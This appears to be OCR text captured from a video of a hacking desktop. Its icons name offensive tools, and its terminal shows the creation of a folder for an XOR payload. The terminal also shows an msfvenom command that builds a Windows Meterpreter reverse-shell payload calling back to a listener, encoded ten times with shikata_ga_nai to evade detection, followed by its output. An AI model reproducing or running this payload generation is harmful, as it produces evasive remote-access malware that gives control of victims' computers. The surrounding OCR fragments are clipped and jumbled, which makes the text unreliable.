 xor_encryptor.py - Code ...
(103) Russian Gangster R...
greyhound@LSD: ~/Des...
greyhound@LSD: ~/Des...
greyhound@LSD: ~/Des...
06:15 PM
Wastebasket
File System
Home
SpeeDofLight
password
cracking
Chromium
Web Browser
Firefox ESR
Tor Browser
docs
SQLdocs
greyhound@LSD: ~/Desktop/xor_payload
File Actions Edit View Help
greyhound@LSD:~/Desktop$ mkdir xor_payload
greyhound@LSD:~/Desktop$ cd xor_payload
greyhound@LSD:~/Desktop/xor_payload$ ls
xor_encryptor.py
greyhound@LSD:~/Desktop/xor_payload$ msfvenom -p windows/x64/meterpreter_reverse_tcp -e x86/shikata_ga_nai -i 10 LHOST=192.168.1.128 LPORT=9050 -f raw -o reverse_tcp.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 200291 (iteration=0)
x86/shikata_ga_nai succeeded with size 200320 (iteration=1)
x86/shikata_ga_nai succeeded with size 200349 (iteration=2)
x86/shikata_ga_nai succeeded with size 200378 (iteration=3)
x86/shikata_ga_nai succeeded with size 200407 (iteration=4)
x86/shikata_ga_nai succeeded with size 200436 (iteration=5)
x86/shikata_ga_nai succeeded with size 200465 (iteration=6)
tor-
browser_en...
she
ayloads
Jessie Pack
Ares
BeeF
keygen.py
greyhound.txt
WebForce
so
engine
dorkbot
instag
ivat
Insta-Bot
EMA
LINUX
Filesystem
root
xor_payload